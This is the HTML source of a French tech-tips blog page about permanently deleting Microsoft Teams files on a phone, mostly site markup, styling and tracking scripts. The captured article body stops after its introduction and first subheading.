

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizasoft.com/conseils/comment-supprimer-definitivement-les-fichiers-teams-du-mobile/
body_size: 16448
content:
<!DOCTYPE html>

<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>▷ Comment supprimer définitivement les fichiers Teams du mobile ?✔️</title>
<meta name="description" content="Sans aucun doute, Teams est devenu une plateforme et un outil sécurisé, stable et fiable pour les utilisateurs qui daignent l&#039;utiliser."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zizasoft.com/conseils/comment-supprimer-definitivement-les-fichiers-teams-du-mobile/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="▷ Comment supprimer définitivement les fichiers Teams du mobile ?✔️" />
<meta property="og:description" content="Sans aucun doute, Teams est devenu une plateforme et un outil sécurisé, stable et fiable pour les utilisateurs qui daignent l&#039;utiliser." />
<meta property="og:url" content="https://zizasoft.com/conseils/comment-supprimer-definitivement-les-fichiers-teams-du-mobile/" />
<meta property="og:site_name" content="Zizasoft" />
<meta property="article:section" content="Conseils" />
<meta property="og:image" content="https://zizasoft.com/wp-content/uploads/2022/05/dispositivos-conectados-microsoft-teams_5286.jpg" />
<meta property="og:image:secure_url" content="https://zizasoft.com/wp-content/uploads/2022/05/dispositivos-conectados-microsoft-teams_5286.jpg" />
<meta property="og:image:width" content="806" />
<meta property="og:image:height" content="424" />
<meta property="og:image:alt" content="Comment supprimer définitivement les fichiers Teams du mobile ?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-16T22:57:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="▷ Comment supprimer définitivement les fichiers Teams du mobile ?✔️" />
<meta name="twitter:description" content="Sans aucun doute, Teams est devenu une plateforme et un outil sécurisé, stable et fiable pour les utilisateurs qui daignent l&#039;utiliser." />
<meta name="twitter:image" content="https://zizasoft.com/wp-content/uploads/2022/05/dispositivos-conectados-microsoft-teams_5286.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="ZizaSoft" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zizasoft.com/#organization","name":"Zizasoft","url":"https://zizasoft.com","logo":{"@type":"ImageObject","@id":"https://zizasoft.com/#logo","url":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","contentUrl":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","caption":"Zizasoft","inLanguage":"fr-FR","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://zizasoft.com/#website","url":"https://zizasoft.com","name":"Zizasoft","publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://zizasoft.com/wp-content/uploads/2022/05/dispositivos-conectados-microsoft-teams_5286.jpg","url":"https://zizasoft.com/wp-content/uploads/2022/05/dispositivos-conectados-microsoft-teams_5286.jpg","width":"806","height":"424","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://zizasoft.com/conseils/comment-supprimer-definitivement-les-fichiers-teams-du-mobile/#webpage","url":"https://zizasoft.com/conseils/comment-supprimer-definitivement-les-fichiers-teams-du-mobile/","name":"\u25b7 Comment supprimer d\u00e9finitivement les fichiers Teams du mobile\u00a0?\u2714\ufe0f","datePublished":"2022-05-16T22:57:22+00:00","dateModified":"2022-05-16T22:57:22+00:00","isPartOf":{"@id":"https://zizasoft.com/#website"},"primaryImageOfPage":{"@id":"https://zizasoft.com/wp-content/uploads/2022/05/dispositivos-conectados-microsoft-teams_5286.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft","url":"https://zizasoft.com/author/zizadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","caption":"ZizaSoft","inLanguage":"fr-FR"},"sameAs":["https://zizasoft.com"],"worksFor":{"@id":"https://zizasoft.com/#organization"}},{"@type":"NewsArticle","headline":"\u25b7 Comment supprimer d\u00e9finitivement les fichiers Teams du mobile\u00a0?\u2714\ufe0f","datePublished":"2022-05-16T22:57:22+00:00","dateModified":"2022-05-16T22:57:22+00:00","articleSection":"Conseils","author":{"@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft"},"publisher":{"@id":"https://zizasoft.com/#organization"},"description":"Sans aucun doute, Teams est devenu une plateforme et un outil s\u00e9curis\u00e9, stable et fiable pour les utilisateurs qui daignent l&#039;utiliser.","copyrightYear":"2022","copyrightHolder":{"@id":"https://zizasoft.com/#organization"},"name":"\u25b7 Comment supprimer d\u00e9finitivement les fichiers Teams du mobile\u00a0?\u2714\ufe0f","@id":"https://zizasoft.com/conseils/comment-supprimer-definitivement-les-fichiers-teams-du-mobile/#richSnippet","isPartOf":{"@id":"https://zizasoft.com/conseils/comment-supprimer-definitivement-les-fichiers-teams-du-mobile/#webpage"},"image":{"@id":"https://zizasoft.com/wp-content/uploads/2022/05/dispositivos-conectados-microsoft-teams_5286.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://zizasoft.com/conseils/comment-supprimer-definitivement-les-fichiers-teams-du-mobile/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux" href="https://zizasoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux des commentaires" href="https://zizasoft.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Comment supprimer définitivement les fichiers Teams du mobile ? Flux des commentaires" href="https://zizasoft.com/conseils/comment-supprimer-definitivement-les-fichiers-teams-du-mobile/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fconseils%2Fcomment-supprimer-definitivement-les-fichiers-teams-du-mobile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fconseils%2Fcomment-supprimer-definitivement-les-fichiers-teams-du-mobile%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zizasoft.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://zizasoft.com/wp-content/themes/AsapTheme/assets/css/main.min.css?ver=01020222' type='text/css' media='all' />
<link rel='stylesheet' id='asap-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.9" id="jquery-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizasoft.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://zizasoft.com/?p=4837' />
	
<style>
 body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#00407f }h2,h5,h6 {color:#00407f }h3 {color:#00407f }h4 {color:#00407f }.article-loop p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p, .article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}a {color: #00a7e1;}.the-content .post-index span, .des-category .post-index span {font-size:18px;}.the-content .post-index li, .the-content .post-index a, .des-category .post-index li, .des-category .post-index a, .comment-respond > p > span > a, .asap-pros-cons-title span, .asap-pros-cons ul li span, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce .comment-reply-title, .woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a, .tagcloud a {border:1px solid #00a7e1;}.content-tags a:hover, .tagcloud a:hover {color: #00a7e199;}p, .the-content ul li, .the-content ol li {color: #222222;font-size: 18px;line-height: 1.6;}.comment-author cite, .primary-sidebar ul li a, .woocommerce ul.products li.product .price {color: #222222;}.comment-body p, #commentform input, #commentform textarea {font-size: calc(18px - 2px);}.breadcrumb a, .breadcrumb span, .woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p, .content-footer li, .search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header, #cookiesbox {background: #00407f;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #262626;}.comment-respond > p, .area-comentarios ol > p, .error404 .content-loop p + p, .search .content-loop p + p {border-bottom:1px solid #00407f }.pagination a, .nav-links a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .wpcf7-form input.wpcf7-submit {background: #00407f;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #00407f;}.pagination a:hover, .nav-links a:hover {background: #00407fB3;}.article-loop a span.entry-title {color:#222222 !important;}.article-loop a:hover p, .article-loop a:hover span.entry-title {color: #00a7e1 !important;}.article-loop.custom-links a:hover span.entry-title {color: #222222 !important;}#commentform input, #commentform textarea {border: 2px solid #00407f;font-weight: 300 !important;}.content-loop {max-width: 980px;}.site-header-content {max-width: 980px;}.content-footer {max-width: calc(980px - 32px);}.content-footer-social {background: #2626261A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a, .go-top {background: #00407f;color: #FFFFFF;}.reply a {border: 2px solid #00407f;}#commentform input[type=submit] {background: #00407f;color: #FFFFFF;}.site-header a, header, header label {color: #FFFFFF;}.content-footer a, .content-footer p, .content-footer .widget-area {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title, .comment-respond > p, .area-comentarios ol > p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#222222;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before, .primary-sidebar div ul li:before {border-color: #00407f;}.search-form input[type=submit] {background:#00407f;}.search-form {border:2px solid #00407f;}.sidebar-title:after,.archive .content-loop h1:after {background:#00407f;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#00407f;}.single-nav a {color:#222222;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #00407f;}.the-content .post-index #show-table {color:#00a7e1;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#f16028;}  .checkbox .check-table svg {stroke:#00407f;} .article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px }.related-posts .article-content {height: 120px;}@media (max-width:1050px) {.last-post-sidebar .article-content, .related-posts .article-content {height: 150px !important }}@media (max-width: 480px) {.article-content {height: 180px }}   @media(max-width:480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);} }@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);}#menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}} .item-featured {margin-top:10px;}   .the-content h2:before {margin-top: -70px;height: 70px;}     .content-footer .widget-area {padding-right:2rem;}footer {background: #262626;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}@media (min-width:1050px) {.content-footer {padding:20px 0;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}   @media (max-width: 1050px) and (min-width:481px) { }
</style>

<meta name="theme-color" content="#00407f">


<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Zizasoft",
	"alternateName": "Tutoriels et articles sur Android, Windows, Linux et plus !",
	"url": "https://zizasoft.com"
	}
</script>


<script type="application/ld+json">	
	{
	"@context": "https://schema.org",
	"@type": "Article",
	"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "https://zizasoft.com/conseils/comment-supprimer-definitivement-les-fichiers-teams-du-mobile/"
	},
	"headline": "Comment supprimer définitivement les fichiers Teams du mobile ?", 
		"image": {
			"@type": 
				"ImageObject",
				"url": "https://zizasoft.com/wp-content/uploads/2022/05/dispositivos-conectados-microsoft-teams_5286.jpg"
			},
				
	"author": {
		"@type": "Person",
		"name": "ZizaSoft"
	},  
	"publisher": {
		"@type": "Organization",
		"name": "Zizasoft"	
				
	,
	"logo": {
		"@type": "ImageObject",
		"url": "https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png"
		}	
					
	},
	"datePublished": "2022-05-16 22:57",
	"dateModified": "2022-05-16 22:57"
}
</script>

	

	
		
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221134069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221134069-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9068869095339683"
     crossorigin="anonymous"></script><link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="32x32" />
<link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
<meta name="msapplication-TileImage" content="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
		<style type="text/css" id="wp-custom-css">
			#menu ul a:hover {
	text-decoration: underline;
}

.site-header {
text-transform: uppercase;
font-weight: bold;
}

.the-content .post-index {
background: #d9edf7;
}

.the-content .post-index a {
color: #275687;
}

#cookiesbox {
background: #ffffff;
border: black 2px solid;
}

#cookiesbox button {
background: #00407f;
color: #ffffff;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
<body class="wp-singular postid-4837 wp-theme-AsapTheme">
	
<script type="application/javascript" src="https://mctum.nxt-psh.com/ps/ps.js?id=n4ynY2SA2E6weZtuMukd5w" async></script>	
	
<header class="site-header">
	
	<div class="site-header-content">
		
			
	<div class="site-logo"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

	
					
			
					
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<div class="search-responsive">

			<form action="https://zizasoft.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Rechercher..." value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Search">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu-1" class="abc"><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://zizasoft.com/windows/" itemprop="url">Windows</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://zizasoft.com/android/" itemprop="url">Android</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://zizasoft.com/linux/" itemprop="url">Linux</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://zizasoft.com/mac/" itemprop="url">Mac</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://zizasoft.com/reseaux-sociaux/" itemprop="url">Réseaux Sociaux</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3903"><a href="https://zizasoft.com/whatsapp/" itemprop="url">WhatsApp</a></li>
</ul>	</nav> 
	
</div>					
	</div>
	
</header>
	

<main class="content-single">
	
			
			
		
			
	<article class="article-full">
			
		
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://zizasoft.com/conseils/" itemprop="item"><span itemprop="name">Conseils</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Comment supprimer définitivement les fichiers Teams du mobile ?</span><meta itemprop="position" content="3" /></li></ul></div>
		<h1>Comment supprimer définitivement les fichiers Teams du mobile ?</h1>
		
				
		
		<div class="post-thumbnail"><img width="806" height="424" src="https://zizasoft.com/wp-content/uploads/2022/05/dispositivos-conectados-microsoft-teams_5286.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://zizasoft.com/wp-content/uploads/2022/05/dispositivos-conectados-microsoft-teams_5286.jpg 806w, https://zizasoft.com/wp-content/uploads/2022/05/dispositivos-conectados-microsoft-teams_5286-300x158.jpg 300w, https://zizasoft.com/wp-content/uploads/2022/05/dispositivos-conectados-microsoft-teams_5286-768x404.jpg 768w" sizes="(max-width: 806px) 100vw, 806px" /></div>

		
		
	

	
	
	

	

	

				
		
	<div class="the-content">
	
	<p>Sans aucun doute, Teams est devenu une plateforme et un outil sécurisé, stable et fiable pour les utilisateurs qui daignent l'utiliser.</p>
<p>Cependant, comme pour de nombreuses applications, celle-ci génère généralement de nombreux fichiers qui, à long terme, ne nous sont pas nécessaires ni pour le <strong>stockage de nos appareils</strong> . C'est pour cette raison qu'il existe un guide complet sur la façon de <a href="https://support.microsoft.com/fr-fr/office/eliminar-y-recuperar-archivos-en-teams-a591d771-89a6-49e2-ab7e-271936fe3c4e" rel="nofollow noopener" target="_blank">supprimer et de récupérer des fichiers dans Teams</a></p>
<div class="post-index"><span>Index</span><ol id="index-table"></ol></div><h2>Que pouvez-vous faire pour télécharger le fichier avant de le supprimer&nbsp;?</h2>
